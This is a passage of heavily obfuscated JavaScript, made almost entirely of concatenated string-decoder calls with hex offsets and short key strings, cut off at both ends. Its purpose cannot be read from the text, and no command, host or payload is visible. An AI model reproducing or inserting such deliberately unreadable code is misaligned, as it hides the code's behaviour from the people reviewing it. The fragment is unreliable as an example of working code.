x11e9,'LdzU')+Y(0x5a5,'[fDc')+Y(0xde,'v!Yg')+Y(0xf78,'eLgr')+Y(0x1337,'^AYz')+Y(0x4a3,'[fDc')+Y(0x40c,'uc7X')+Y(0x169,'K2Do')+Y(0xd4b,'lpGW')+Y(0x12f9,'e8Wp')+Y(0x1413,'Kfrd')+Y(0x10a,'[#*!')+Y(0xbab,'e5DG')+Y(0x146b,'uc7X')+Y(0x1376,'M*f[')+Y(0xdd1,'z1Y#')+Y(0x13da,'K2Do')+Y(0x392,'SNRn')+Y(0x359,'f$m(')+Y(0xbfc,'z1Y#')+Y(0x774,'*Y(T')+Y(0xd9b,'z^Qa')+Y(0x146c,'%b#1')+Y(0x75c,'SNRn')+Y(0x4cf,'[fDc')+Y(0x13ff,'e5DG')+Y(0xbd4,'P!$i')+Y(0xa1a,'LdzU')+Y(0xfc1,'e8Wp')+Y(0x1465,'P5&2')+Y(0x196,'hUxP')+Y(0x3cc,'0cax')+Y(0x23b,'%b#1')+Y(0xe5b,'D&w[')+Y(0x125b,'Kfrd')+Y(0x141,'0cax')+Y(0x6ab,'acZE')+Y(0xefa,'SNRn')+Y(0xf02,'j8nd')+Y(0xe7a,'^AYz')+Y(0x3fb,'xS4K')+Y(0x1ab,'^AYz')+Y(0xe71,'LCu^')+Y(0x11b1,'M*f[')+Y(0xfa1,'hUxP')+Y(0x34d,'z1Y#')+Y(0xbdd,'cJtW')+Y(0xeef,'LCu^')+Y(0x9f8,'e8Wp')+Y(0x727,'K2Do')+Y(0xa4e,'z1Y#')+Y(0xd9,'at3*')+Y(0x144f,'cp&h')+Y(0x2d7,'^lMc')+Y(0x264,'LdzU')+Y(0x10be,'yYj)')+Y(0x1256,'u64]')+Y(0x416,'at3*')+Y(0x8f0,'v#IL')+Y(0x13b6,'^lMc')+Y(0xf9,'v#IL')+Y(0x3a1,'@xP$')+Y(0x926,'%5g3')+Y(0xf1f,'P!$i')+Y(0x122,'D^@!')+Y(0xefe,'m3m%')+Y(0x44d,'D^@!')+Y(0x2c2,'K2Do')+Y(0x191,'OYsr')+Y(0x11c4,'@xP$')+Y(0x731,'eLgr')+Y(0xbcd,'LCu^')+Y(0xc1d,'e8Wp')+Y(0x7db,'e8Wp')+Y(0x840,'xS4K')+Y(0x7de,'eLgr')+Y(0x1199,'v!Yg')+Y(0x1021,'m3m%')+Y(0x10cf,'v#IL')+Y(0x8cc,'LCu^')+Y(0x49b,'P!$i')+Y(0xd64,'SNRn')+Y(0x554,'vAL3')+Y(0x122c,'e8Wp')+Y(0x70a,'D^@!')+Y(0x128d,'M*f[')+Y(0x82a,'%5g3')+Y(0x718,'eLgr')+Y(0x197,'vAL3')+Y(0x667,'cp&h')+Y(0x252,'tFNf')+Y(0xaad,'vAL3')+Y(0xa90,'D^@!')+Y(0x73d,'P5&2')+Y(0x1034,'K2Do')+Y(0x121c,'xS4K')+Y(0x217,'m3m%')+Y(0xb59,'4yV#')+Y(0x66f,'[fDc')+Y(0x9a5,'*Y(T')+Y(0x107b,'NuAl')+Y(0x72d,'LdzU')+Y(0x1430,'@xP$')+Y(0xd9e,'uc7X')+Y(0xcc5,'@xP$')+Y(0x474,'P5&2')+Y(0x321,'P5&2')+Y(0x12d7,'f$m(')+Y(0x820,'acZE')+Y(0x1af,'*Y(T')+Y(0x111f,'uc7X')+Y(0x473,'Tqsz')+Y(0xe8e,'uc7X')+Y(0x10c0,'xS4K')+Y(0x146f,'j8nd')+Y(0x10b5,'Hf9d')+Y(0x5b9,'e5DG')+Y(0x1029,'D^@!')+Y(0x142e,'%5g3')+Y(0xa5e,'%b#1')+Y(0x52f,'eLgr')+Y(0x434,'cJtW')+Y(0x6db,'%5g3')+Y(0x385,'z^Qa')+Y(0x1092,'e5DG')+Y(0x1a9,'%5g3')+Y(0x3fe,'at3*')+Y(0x992,'OYsr')+Y(0x1c4,'[fDc')+Y(0x543,'tFNf')+Y(0x822,'4yV#')+Y(0x53c,'vAL3')+Y(0x13b1,'*Y(T'))+(Y(0xafb,'SNj#')+Y(0xc18,'v#IL')+Y(0xeab,'3H!M')+Y(0xcb1,'f$m(')+Y(0x501,'Tqsz')+Y(0x8ef,'fZe^')+Y(0x31b,'at3*')+Y(0xccd,'%5g3')+Y(0xed7,'SNRn')+Y(0x719,'u64]')+Y(0x9b8,'cJtW')+Y(0x5f8,'z^Qa')+Y(0x235,'e5DG')+Y(0xa0f,'tFNf')+Y(0xf0a,'tFNf')+Y(0x100f,'u64]')+Y(0x755,'z^Qa')+Y(0xc2a,'NuAl')+Y(0x1181,'M*f[')+Y(0x6cd,'z^Qa')+Y(0x346,'LdzU')+Y(0x258,'eLgr')+Y(0x8aa,'dJj!')+Y(0x20b,'Hf9d')+Y(0x95d,'f$m(')+Y(0x12dc,'xS4K')+Y(0x997,'cp&h')+Y(0x6c2,'acZE')+Y(0x724,'lpGW')+Y(0xa5b,'e8Wp')+Y(0x69a,'j8nd')+Y(0xe1e,'lpGW')+Y(0x1392,'e5DG')+Y(0x7dc,'z1Y#')+Y(0xb88,'z1Y#')+Y(0x354,'fZe^')+Y(0xa2a,'lpGW')+Y(0x99b,'OYsr')+Y(0x5ed,'D&w[')+Y(0x1367,'vAL3')+Y(0x1346,'dJj!')+Y(0xc04,'uc7X')+Y(0xb09,'e8Wp')+Y(0x760,'at3*')+Y(0xea6,'j8nd')+Y(0x7ce,'3H!M')+Y(0x1138,'z^Qa')+Y(0x510,'^lMc')+Y(0x1467,'P5&2')+Y(0x1461,'Hf9d')+Y(0x135a,'*Y(T')+Y(0x4f0,'cJtW')+Y(0x1186,'LCu^')+Y(0x491,'K2Do')+Y(0x4e4,'4yV#')+Y(0x140d,'P!$i')+Y(0xf22,'tFNf')+Y(0x10e4,'P!$i')+Y(0xfa7,'m3m%')+Y(0x13a2,'K2Do')+Y(0xe99,'D^@!')+Y(0x2c7,'at3*')+Y(0x32f,'NuAl')+Y(0xa51,'@xP$')+Y(0x11a1,'eLgr')+Y(0x123b,'^lMc')+Y(0xa26,'dJj!')+Y(0x2ac,'^lMc')+Y(0x1078,'z1Y#')+Y(0x1304,'eLgr')+Y(0x415,'uc7X')+Y(0x272,'SNRn')+Y(0x77a,'eLgr')+Y(0x142d,'xS4K')+Y(0x273,'hUxP')+Y(0x11e7,'dJj!')+Y(0xef5,'Tqsz')+Y(0x65f,'^AYz')+Y(0x349,'cJtW')+Y(0x3f5,'at3*')+Y(0x7b3,'^AYz')+Y(0x1278,'lpGW')+Y(0x31e,'*Y(T')+Y(0xcfb,'z^Qa')+Y(0xfb5,'e8Wp')+Y(0xc5d,'fZe^')+Y(0xacc,'eLgr')+Y(0x143d,'uc7X')+Y(0x26e,'Kfrd')+Y(0xf2d,'OYsr')+Y(0xa4d,'xS4K')+Y(0x1144,'fZe^')+Y(0x1397,'4yV#')+Y(0xef4,'fZe^')+Y(0x2d5,'Hf9d')+Y(0x12a4,'v#IL')+Y(0xba9,'D^@!')+Y(0x631,'SNRn')+Y(0xf35,'D^@!')+Y(0xd8f,'D^@!')+Y(0xccb,'Hf9d')+Y(0x78e,'Tqsz')+Y(0x1439,'P!$i')+Y(0x54f,'D&w[')+Y(0x6da,'SNRn')+Y(0xc67,'*Y(T')+Y(0xc32,'OYsr')+Y(0x836,'0cax')+Y(0x344,'cJtW')+Y(0xc99,'at3*')+Y(0x48b,'z1Y#')+Y(0x44c,'m3m%')+Y(0xcf6,'lpGW')+Y(0x4db,'K2Do')+Y(0xca8,'cp&h')+Y(0x876,'4yV#')+Y(0x862,'LCu^')+Y(0x12ab,'yYj)')+Y(0xe9d,'Kfrd')+Y(0x8bb,'P!$i')+Y(0x819,'f$m(')+Y(0xf90,'P5&2')+Y(0x9de,'4yV#')+Y(0x1046,'4yV#')+Y(0xc97,'NuAl')+Y(0x6ea,'j8nd')+Y(0xf64,'m3m%')+Y(0x1063,'at3*')+Y(0xfea,'M*f[')+Y(0x1153,'uc7X')+Y(0x1176,'LdzU')+Y(0xfc6,'Tqsz')+Y(0x172,'f$m(')+Y(0x1245,'Hf9d')+Y(0x84f,'cp&h')+Y(0x15c,'[#*!')+Y(0x557,'*Y(T')+Y(0x6f4,'4yV#')+Y(0x136b,'@xP$')+Y(0x174,'NuAl')+Y(0x12ee,'xS4K')+Y(0x125d,'^AYz')+Y(0xc0e,'@xP$')+Y(0xca6,'eLgr')+Y(0x109,'at3*')+Y(0x707,'z1Y#')+Y(0xddd,'cp&h')+Y(0x916,'%5g3')+Y(0x4d3,'yYj)')+Y(0xfe5,'cJtW')+Y(0x13bb,'xS4K')+Y(0x102c,'LCu^')+Y(0x5d1,'Hf9d')+Y(0x1143,'yYj)')+Y(0xbe0,'Tqsz')+Y(0x837,'vAL3')+Y(0xe57,'xS4K')+Y(0x11bb,'eLgr')+Y(0x13f8,'%5g3')+Y(0xa67,'SNj#')+Y(0xe02,'z^Qa')+Y(0xf17,'NuAl')+Y(0x9fc,'K2Do')+Y(0x1248,'dJj!')+Y(0x98a,'z^Qa')+Y(0x68a,'LCu^')+Y(0x94b,'lpGW')),c[Y(0xabf,'m3m%')]=Y(0xf95,'Tqsz')+Y(0x7bf,'e5DG')+Y(0x1343,'Hf9d')+Y(0xf54,'v#IL')+Y(0x12a5,'@xP$')+Y(0x91b,'v#IL')+Y(0x17d,'fZe^')+Y(0x108a,'Tqsz')+Y(0xf20,'m3m%')+Y(0x870,'SNj#')+Y(0x830,'z1Y#')+Y(0x1326,'v!Yg')+Y(0x115c,'f$m(')+Y(0x106c,'vAL3')+Y(0xe22,'0cax')+Y(0xe34,'at3*')+Y(0x280,'m3m%')+Y(0x835,'fZe^')+Y(0x57c,'cp&h')+Y(0x1d9,'at3*')+Y(0xf70,'fZe^')+Y(0x75e,'%5g3')+Y(0xc58,'yYj)')+Y(0x1484,'j8nd')+Y(0x9f1,'P!$i')+Y(0x9c1,'NuAl')+Y(0xffe,'[fDc')+Y(0xc10,'dJj!')+Y(0x147d,'dJj!')+Y(0xd83,'LdzU')+Y(0xf4,'e8Wp')+Y(0x29e,'NuAl')+Y(0x11d,'tFNf')+Y(0x176,'[fDc')+Y(0x1347,'e8Wp')+Y(0x1038,'@xP$')+Y(0x2df,'v#IL')+Y(0x1454,'u64]')+Y(0x13f,'hUxP')+Y(0xded,'^AYz')+Y(0x61a,'fZe^')+Y(0x96b,'*Y(T')+Y(0xdf4,'D&w[')+Y(0x2e9,'yYj)')+Y(0xfe7,'e5DG')+Y(0x66a,'%b#1')+Y(0xbf0,'D^@!')+Y(0x12df,'SNRn')+Y(0xa10,'e5DG')+Y(0xab6,'4yV#')+Y(0x10e2,'uc7X')+Y(0xc15,'3H!M')+Y(0x1027,'K2Do')+Y(0x10df,'tFNf')+Y(0x598,'cJtW')+Y(0xbc7,'at3*')+Y(0x11f9,'tFNf')+Y(0xa2e,'M*f[')+Y(0x4fb,'tFNf')+Y(0x565,'fZe^')+Y(0xde3,'at3*')+Y(0x882,'eLgr')+Y(0xd59,'P5&2')+Y(0xfd4,'dJj!')+Y(0xebb,'z1Y#')+Y(0x2bd,'D^@!')+Y(0x5a4,'z1Y#')+Y(0xb6f,'[fDc')+Y(0x1383,'3H!M')+Y(0x640,'SNRn')+Y(0xb37,'e8Wp')+Y(0xa13,'%b#1')+Y(0x13df,'z^Qa')+Y(0x8f3,'cp&h')+Y(0x179,'Hf9d')+Y(0xaff,'OYsr')+Y(0xe04,'uc7X')+Y(0xe10,'j8nd')+Y(0xc5a,'^lMc')+Y(0xcee,'SNRn')+Y(0x10d6,'vAL3')+Y(0x70d,'K2Do')+Y(0x4b3,'[fDc')+Y(0x6c9,'SNRn')+Y(0x1404,'D^@!')+Y(0x129a,'z^Qa')+Y(0x2b8,'eLgr')+Y(0xbff,'SNRn')+Y(0x7e0,'fZe^')+Y(0x3e8,'f$m(')+Y(0x8e6,'K2Do')+Y(0xba7,'^AYz')+Y(0xdd7,'e8Wp')+Y(0xa94,'Hf9d')+Y(0xfda,'%5g3')+Y(0x56a,'vAL3')+Y(0xb4f,'tFNf')+Y(0x5c5,'fZe^')+Y(0x1a7,'yYj)')+Y(0x11c2,'at3*')+Y(0x36c,'cJtW')+Y(0xaed,'z^Qa')+Y(0x1113,'P5&2')+Y(0x1449,'P!$i')+Y(0xecc,'3H!M')+Y(0xf0b,'e5DG')+Y(0xb6c,'NuAl')+Y(0xc1e,'acZE')+Y(0x780,'v#IL')+Y(0xcdf,'[fDc')+Y(0xe7b,'v!Yg')+Y(0xc3b,'vAL3')+Y(0xcaa,'dJj!')+Y(0x41c,'dJj!')+Y(0x106a,'[fDc')+Y(0x3ae,'4yV#')+Y(0x4c9,'NuAl')+Y(0x3cd,'%5g3')+Y(0x136e,'@xP$')+Y(0xe55,'*Y(T')+Y(0x368,'acZE')+Y(0x21a,'OYsr')+Y(0x4c7,'SNj#')+Y(0x977,'%5g3')+Y(0x1400,'4yV#')+Y(0x921,'0cax')+Y(0x3e1,'eLgr')+Y(0x42d,'^AYz')+Y(0x11c7,'SNj#')+Y(0xb83,'P!$i')+Y(0x39d,'yYj)')+Y(0x146e,'D^@!')+Y(0x9d4,'@xP$')+Y(0x2b0,'cp&h')+Y(0x144b,'m3m%')+Y(0x1fd,'M*f[')+Y(0x2c4,'hUxP')+Y(0x10ae,'dJj!')+Y(0x89c,'v#IL')+Y(0xef3,'@xP$')+Y(0xc47,'acZE')+Y(0x45f,'hUxP')+Y(0xc45,'Kfrd')+Y(0xf1a,'0cax')+Y(0xec6,'M*f[')+Y(0x743,'at3*')+Y(0x2e2,'LdzU')+Y(0x3b5,'v!Yg')+Y(0xbf1,'Tqsz')+Y(0x3ac,'NuAl')+Y(0xd2f,'vAL3')+Y(0x998,'Tqsz')+Y(0x1209,'f$m(')+Y(0x626,'M*f[')+Y(0x306,'4yV#')+Y(0x5dd,'yYj)')+Y(0x1140,'^lMc')+Y(0xaf5,'tFNf')+Y(0xd8c,'K2Do')+Y(0x1269,'f$m(')+Y(0xb4a,'^AYz')+Y(0x9be,'3H!M')+Y(0x57b,'M*f[')+Y(0x8fa,'m3m%')+Y(0x1366,'fZe^')+Y(0x919,'@xP$')+Y(0x801,'z1Y#')+Y(0x240,'SNRn')+Y(0x9ce,'v!Yg')+Y(0x4f4,'cJtW')+Y(0xaba,'4yV#')+Y(0x137,'uc7X')+Y(0x58d,'P5&2')+Y(0x6e9,'P!$i')+Y(0x825,'e8Wp')+Y(0x5a7,'cJtW')+Y(0xe7f,'3H!M')+Y(0x922,'%5g3')+Y(0x883,'z^Qa')+Y(0x17b,'LCu^')+Y(0x92d,'yYj)')+Y(0x8f9,'z1Y#')+Y(0xdbc,'M*f[')+Y(0xa02,'dJj!')+Y(0xd70,'[fDc')+Y(0x117c,'eLgr')+Y(0x1135,'z1Y#')+Y(0x164,'xS4K')+Y(0x1041,'D^@!')+Y(0x1059,'K2Do')+Y(0x488,'Hf9d')+Y(0x9d7,'[fDc')+Y(0x4d2,'e8Wp')+Y(0x122d,'v#IL')+Y(0x311,'at3*')+Y(0xfb0,'P!$i')+Y(0xb98,'%5g3')+Y(0x9bd,'lpGW')+Y(0xa81,'j8nd')+Y(0xc93,'SNj#')+(Y(0x1448,'D&w[')+Y(0xe1d,'z1Y#')+Y(0x5bd,'tFNf')+Y(0x12f0,'cp&h')+Y(0x817,'*Y(T')+Y(0x423,'%b#1')+Y(0x13eb,'LdzU')+Y(0x31d,'[#*!')+Y(0x10d,'uc7X')+Y(0x107a,'z1Y#')+Y(0x512,'SNj#')+Y(0x13a7,'D^@!')+Y(0xfd5,'j8nd')+Y(0xa6c,'v#IL')+Y(0xbeb,'SNRn')+Y(0xf27,'*Y(T')+Y(0x3a7,'OYsr')+Y(0x53b,'v!Yg')+Y(0x3bb,'D^@!')+Y(0x118,'e8Wp')+Y(0x1da,'xS4K')+Y(0xa72,'LCu^')+Y(0x9fe,'e5DG')+Y(0x4ae,'SNj#')+Y(0xc52,'cp&h')+Y(0xaee,'u64]')+Y(0xca0,'Kfrd')+Y(0xece,'Hf9d')+Y(0xb2b,'NuAl')+Y(0xa42,'^lMc')+Y(0x10bc,'vAL3')+Y(0x355,'*Y(T')+Y(0x43c,'OYsr')+Y(0x14e,'acZE')+Y(0x56f,'Kfrd')+Y(0x1443,'Hf9d')+Y(0x341,'D^@!')+Y(0x5be,'NuAl')+Y(0xa17,'SNj#')+Y(0x159,'acZE')+Y(0x323,'3H!M')+Y(0x378,'^lMc')+Y(0x86a,'m3m%')+Y(0x794,'D^@!')+Y(0xd8e,'j8nd')+Y(0x57a,'u64]')+Y(0xcd5,'lpGW')+Y(0xab1,'4yV#')+Y(0x1311,'tFNf')+Y(0x1224,'hUxP')+Y(0xba1,'K2Do')+Y(0xa55,'hUxP')+Y(0x180,'D^@!')+Y(0xb69,'z^Qa')+Y(0xd75,'Tqsz')+Y(0x1049,'f$m(')+Y(0xb82,'Kfrd')+Y(0x1441,'eLgr')+Y(0xa6b,'@xP$')+Y(0xc6a,'[#*!')+Y(0x542,'v!Yg')+Y(0x21b,'SNRn')+Y(0x1a1,'4yV#')+Y(0x162,'Tqsz')+Y(0x1129,'vAL3')+Y(0xa25,'P5&2')+Y(0x910,'at3*')+Y(0xce5,'3H!M')+Y(0xbbd,'LCu^')+Y(0x130f,'LdzU')+Y(0x115d,'4yV#')+Y(0xb1f,'fZe^')+Y(0xf0,'D^@!')+Y(0xb68,'cp&h')+Y(0xddb,'eLgr')+Y(0x410,'SNj#')+Y(0xe21,'z1Y#')+Y(0x829,'u64]')+Y(0x1396,'^lMc')+Y(0xdf9,'v!Yg')+Y(0x6ac,'vAL3')+Y(0xe07,'^AYz')+Y(0x125e,'^AYz')+Y(0x531,'at3*')+Y(0x12ca,'SNRn')+Y(0x313,'tFNf')+Y(0x535,'uc7X')+Y(0xa9c,'yYj)')+Y(0xce9,'m3m%')+Y(0xeb9,'0cax')+Y(0x131f,'M*f[')+Y(0x6d1,'Hf9d')+Y(0x77c,'P!$i')+Y(0x682,'xS4K')+Y(0x645,'f$m(')+Y(0x15b,'0cax')+Y(0x1000,'D&w[')+Y(0x151,'eLgr')+Y(0x38e,'D&w[')+Y(0x4fc,'e8Wp')+Y(0x14c,'%b#1')+Y(0x4e3,'hUxP')+Y(0x1231,'z^Qa')+Y(0x13fe,'0cax')+Y(0xa47,'j8nd')+Y(0x8b0,'Kfrd')+Y(0xddc,'LdzU')+Y(0x1205,'M*f[')+Y(0x13bd,'^lMc')+Y(0x2b6,'yYj)')+Y(0x2be,'e5DG')+Y(0xd2c,'v!Yg')+Y(0xe2e,'[fDc')+Y(0x1124,'eLgr')+Y(0x6a1,'Kfrd')+Y(0x636,'OYsr')+Y(0x8ae,'j8nd')+Y(0xd2d,'[fDc')+Y(0x9ba,'P!$i')+Y(0x12c1,'Tqsz')+Y(0x13be,'lpGW')+Y(0x30d,'3H!M')+Y(0x5fc,'M*f[')+Y(0x686,'at3*')+Y(0x644,'^AYz')+Y(0xee6,'Kfrd')+Y(0x55e,'D&w[')+Y(0x338,'[#*!')+Y(0x1174,'*Y(T')+Y(0x6a5,'OYsr')+Y(0x1306,'vAL3')+Y(0x1e1,'e8Wp')+Y(0xc83,'cJtW')+Y(0x762,'u64]')+Y(0x1452,'[#*!')+Y(0xfee,'%b#1')+Y(0x803,'Tqsz')+Y(0x284,'v#IL')+Y(0x10b2,'acZE')+Y(0x7e4,'SNj#')+Y(0x511,'D&w[')+Y(0xaf0,'j8nd')+Y(0x987,'Kfrd')+Y(0x12e3,'P5&2')+Y(0x13a3,'cJtW')+Y(0x4c4,'@xP$')+Y(0x854,'D^@!')+Y(0x8ce,'K2Do')+Y(0x509,'[fDc')+Y(0x1ba,'Kfrd')+Y(0x8cd,'z1Y#')+Y(0x1082,'K2Do')+Y(0x12c4,'^lMc')+Y(0x1227,'D&w[')+Y(0x1005,'uc7X')+Y(0xdc9,'hUxP')+Y(0x5b7,'NuAl')+Y(0x600,'dJj!')+Y(0x2ba,'xS4K')+Y(0x63e,'LdzU')+Y(0xbc1,'M*f[')+Y(0x5ce,'vAL3')+Y(0xf59,'%b#1')+Y(0x10fc,'yYj)')+Y(0x103e,'*Y(T')+Y(0x4bc,'D&w[')+Y(0x439,'P!$i')+Y(0xa3c,'SNj#')+Y(0x19c,'*Y(T')+Y(0xac8,'cp&h')+Y(0x1230,'hUxP')+Y(0x574,'LCu^')+Y(0x119b,'0cax')+Y(0x170,'M*f[')+Y(0xb85,'LdzU')+Y(0x1eb,'cp&h')+Y(0x1486,'M*f[')+Y(0xd9a,'@xP$')+Y(0x2d9,'K2Do')+Y(0x3c2,'3H!M')+Y(0x909,'lpGW')+Y(0x13b0,'M*f[')+Y(0xa12,'yYj)')+Y(0xea0,'lpGW')+Y(0xfb7,'^lMc')+Y(0x1236,'m3m%')+Y(0x91f,'j8nd')+Y(0xf84,'P5&2')+Y(0xd88,'SNRn')+Y(0x9a9,'LCu^')+Y(0x594,'eLgr')+Y(0xe4d,'u64]')+Y(0x100,'K2Do')+Y(0xdb7,'u64]')+Y(0x7d6,'^AYz')+Y(0x480,'LCu^')+Y(0x11ea,'0cax')+Y(0x3c8,'v!Yg')+Y(0xc9,'f$m(')+Y(0xb4b,'acZE'))+(Y(0x66b,'z1Y#')+Y(0x5c3,'e5DG')+Y(0x1358,'^lMc')+Y(0x1067,'[#*!')+Y(0x207,'OYsr')+Y(0xcde,'acZE')+Y(0x9e1,'tFNf')+Y(0xd18,'uc7X')+Y(0x1102,'eLgr')+Y(0x46a,'hUxP')+Y(0x70e,'@xP$')+Y(0x22e,'LCu^')+Y(0xf86,'z1Y#')+Y(0xc41,'Tqsz')+Y(0x4fd,'^lMc')+Y(0xca5,'hUxP')+Y(0x517,'v#IL')+Y(0x8e0,'P!$i')+Y(0x16a,'NuAl')+Y(0x1298,'v!Yg')+Y(0x545,'f$m(')+Y(0x8fb,'M*f[')+Y(0xf3d,'e5DG')+Y(0x157,'lpGW')+Y(0x143,'4yV#')+Y(0x2c0,'xS4K')+Y(0xec8,'dJj!')+Y(0x56d,'at3*')+Y(0xec4,'m3m%')+Y(0x1381,'cp&h')+Y(0x1cd,'Hf9d')+Y(0xcd6,'Kfrd')+Y(0x1315,'u64]')+Y(0xb4e,'eLgr')+Y(0x1178,'D^@!')+Y(0x87d,'tFNf')+Y(0x5aa,'D^@!')+Y(0x505,'z^Qa')+Y(0xdfc,'fZe^')+Y(0x381,'Tqsz')+Y(0x16b,'fZe^')+Y(0xe14,'P5&2')+Y(0x6b2,'D^@!')+Y(0xad6,'^lMc')+Y(0x10b6,'v!Yg')+Y(0x109f,'^lMc')+Y(0x47a,'v#IL')+Y(0xb0c,'NuAl')+Y(0x36b,'D^@!')+Y(0xafd,'0cax')+Y(0x633,'m3m%')+Y(0xb96,'P!$i')+Y(0xc16,'SNj#')+Y(0x5d9,'[#*!')+Y(0x9d6,'vAL3')+Y(0x5d5,'cJtW')+Y(0xbc5,'SNj#')+Y(0xe9c,'xS4K')+Y(0xd68,'3H!M')+Y(0xb58,'P!$i')+Y(0xc84,'LdzU')+Y(0xf8e,'vAL3')+Y(0xd45,'e5DG')+Y(0xd8a,'%b#1')+Y(0x699,'Kfrd')+Y(0xf0e,'lpGW')+Y(0x47e,'Tqsz')+Y(0xd49,'0cax')+Y(0x990,'%b#1')+Y(0x40d,'v#IL')+Y(0x694,'u64]')+Y(0x3e5,'hUxP')+Y(0xd2e,'tFNf')+Y(0x403,'%5g3')+Y(0x30b,'cJtW')+Y(0x696,'hUxP')+Y(0x10bb,'%b#1')+Y(0xd11,'*Y(T')+Y(0x746,'yYj)')+Y(0xd87,'%b#1')+Y(0xb7a,'j8nd')+Y(0xcbe,'fZe^')+Y(0xa18,'SNRn')+Y(0x7ec,'lpGW')+Y(0x476,'dJj!')+Y(0x1188,'P5&2')+Y(0x1355,'cJtW')+Y(0x101a,'dJj!')+Y(0x88a,'cp&h')+Y(0x2a7,'j8nd')+Y(0x887,'LdzU')+Y(0xe0a,'[#*!')+Y(0x7ab,'%b#1')+Y(0x104d,'u64]')+Y(0x11ad,'P5&2')+Y(0x73f,'z^Qa')+Y(0x60d,'j8nd')+Y(0x138f,'hUxP')+Y(0xf1,'e8Wp')+Y(0xd8,'SNj#')+Y(0x1389,'uc7X')+Y(0x458,'tFNf')+Y(0xdd4,'NuAl')+Y(0xc54,'D&w[')+Y(0xf1c,'u64]')+Y(0xd9c,'0cax')+Y(0x7c5,'f$m(')+Y(0x74a,'f$m(')+Y(0xf0d,'[#*!')+Y(0xd14,'hUxP')+Y(0xc91,'P5&2')+Y(0xf94,'*Y(T')+Y(0x133f,'dJj!')+Y(0x3e3,'dJj!')+Y(0x4d8,'u64]')+Y(0x86d,'eLgr')+Y(0x1258,'xS4K')+Y(0xe43,'LdzU')+Y(0xcb9,'[fDc')+Y(0x573,'acZE')+Y(0x290,'@xP$')+Y(0xb3f,'D^@!')+Y(0x9c9,'[#*!')+Y(0x900,'uc7X')+Y(0x109d,'[fDc')+Y(0xbda,'^lMc')+Y(0x70b,'u64]')+Y(0x100b,'yYj)')+Y(0x13a9,'OYsr')+Y(0xc75,'eLgr')+Y(0x72b,'LCu^')+Y(0xb80,'f$m(')+Y(0xca9,'K2Do')+Y(0x9a0,'D&w[')+Y(0x1033,'^AYz')+Y(0xdf1,'v#IL')+Y(0xe9a,'eLgr')+Y(0x255,'4yV#')+Y(0x124a,'[fDc')+Y(0x10b0,'uc7X')+Y(0x1122,'yYj)')+Y(0x1053,'f$m(')+Y(0xb6d,'v#IL')+Y(0x33c,'4yV#')+Y(0x12f2,'K2Do')+Y(0x7e3,'^lMc')+Y(0x10db,'SNRn')+Y(0xa61,'tFNf')+Y(0xff0,'^AYz')+Y(0xb46,'LCu^')+Y(0x105,'4yV#')+Y(0x742,'Tqsz')+Y(0xb9e,'4yV#')+Y(0xb97,'[#*!')+Y(0x967,'yYj)')+Y(0x12d2,'K2Do')+Y(0xb30,'v#IL')+Y(0x1165,'SNj#')+Y(0x102f,'LdzU')+Y(0x147a,'e5DG')+Y(0x1ef,'dJj!')+Y(0x674,'at3*')+Y(0x8d0,'OYsr')+Y(0x57e,'uc7X')+Y(0x3bf,'acZE')+Y(0xfd0,'z1Y#')+Y(0x9f2,'Kfrd')+Y(0xb6a,'v#IL')+Y(0xaf9,'v#IL')+Y(0xc7f,'^lMc')+Y(0x127e,'D^@!')+Y(0x26f,'NuAl')+Y(0xf8a,'at3*')+Y(0xb86,'xS4K')+Y(0x642,'LCu^')+Y(0x1a4,'@xP$')+Y(0x27b,'@xP$')+Y(0x205,'fZe^')+Y(0x709,'@xP$')+Y(0xf10,'dJj!')+Y(0x40f,'[fDc')+Y(0xae6,'^lMc')+Y(0x10a1,'at3*')+Y(0x441,'SNj#')+Y(0xdf6,'fZe^')+Y(0x566,'3H!M')+Y(0x3ce,'OYsr')+Y(0xc65,'lpGW')+Y(0x10d1,'[fDc')+Y(0xb77,'NuAl')+Y(0x350,'SNRn')+Y(0x107e,'[#*!')+Y(0x2fc,'cp&h')+Y(0xcdc,'^lMc')+Y(0x131d,'NuAl')+Y(0x7df,'[fDc')+Y(0x52a,'SNRn')+Y(0x143e,'acZE')+Y(0x9c4,'v!Yg')+Y(0xd28,'at3*'))+(Y(0xa4c,'fZe^')+Y(0x1e7,'e8Wp')+Y(0xaa0,'LdzU')+Y(0x12cb,'dJj!')+Y(0xee1,'at3*')+Y(0xf1e,'j8nd')+Y(0xe26,'4yV#')+Y(0xa4f,'dJj!')+Y(0x7e8,'acZE')+Y(0x775,'cJtW')+Y(0x556,'[fDc')+Y(0xc9a,'f$m(')+Y(0x4e9,'^lMc')+Y(0xa80,'OYsr')+Y(0x1411,'fZe^')+Y(0xa0c,'uc7X')+Y(0x9ad,'lpGW')+Y(0xfbc,'OYsr')+Y(0x3cf,'4yV#')+Y(0x567,'[#*!')+Y(0x46f,'SNRn')+Y(0xdb0,'u64]')+Y(0x568,'cp&h')+Y(0xaa7,'v#IL')+Y(0x6bd,'dJj!')+Y(0x13f3,'OYsr')+Y(0x2d6,'LdzU')+Y(0x1c3,'D^@!')+Y(0x27c,'tFNf')+Y(0x11d1,'%5g3')+Y(0x13c,'%5g3')+Y(0x24d,'*Y(T')+Y(0xd3d,'OYsr')+Y(0x3fd,'yYj)')+Y(0x11ff,'cp&h')+Y(0x2ee,'xS4K')+Y(0x13e2,'[#*!')+Y(0xb7c,'z^Qa')+Y(0x544,'*Y(T')+Y(0x23c,'hUxP')+Y(0x10e9,'e8Wp')+Y(0xa95,'LCu^')+Y(0xe90,'tFNf')+Y(0xd7,'dJj!')+Y(0x2fd,'e5DG')+Y(0x212,'Kfrd')+Y(0xd39,'Kfrd')+Y(0xf12,'uc7X')+Y(0x269,'j8nd')+Y(0x736,'K2Do')+Y(0x1272,'fZe^')+Y(0x950,'u64]')+Y(0x10d7,'3H!M')+Y(0xc62,'dJj!')+Y(0x1339,'LCu^')+Y(0x677,'^AYz')+Y(0xe03,'0cax')+Y(0xb4d,'e5DG')+Y(0x12e0,'Hf9d')+Y(0x4df,'NuAl')+Y(0x102,'at3*')+Y(0x3d2,'fZe^')+Y(0x5d3,'Hf9d')+Y(0xc6c,'v!Yg')+Y(0x4e7,'f$m(')+Y(0xc4c,'dJj!')+Y(0x632,'%5g3')+Y(0x10a3,'lpGW')+Y(0x12e4,'lpGW')+Y(0xbdc,'D&w[')+Y(0x114c,'0cax')+Y(0x335,'at3*')+Y(0x106e,'z1Y#')+Y(0x287,'tFNf')+Y(0x957,'SNj#')+Y(0xe3c,'[#*!')+Y(0xdfa,'m3m%')+Y(0x2d1,'[fDc')+Y(0xc12,'cp&h')+Y(0x771,'Hf9d')+Y(0x437,'eLgr')+Y(0x115b,'